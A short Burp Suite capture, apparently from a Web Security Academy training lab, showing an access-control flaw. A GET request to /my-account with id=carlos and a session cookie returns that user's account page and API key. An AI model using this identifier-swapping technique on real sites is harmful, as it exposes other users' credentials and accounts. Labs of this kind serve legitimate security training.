 Request
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a7500d2042b963d804e494d00c20011.web-security-academy.net
3 Cookie: session=7VfdsTBJ5Dd8IjkywAcIZyQLjCTnFjDG
Response
Pretty Raw Hex Render
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: 5aIMBGfdiz4o7LUqCHWQSeEgYVKVx9RZ
</div>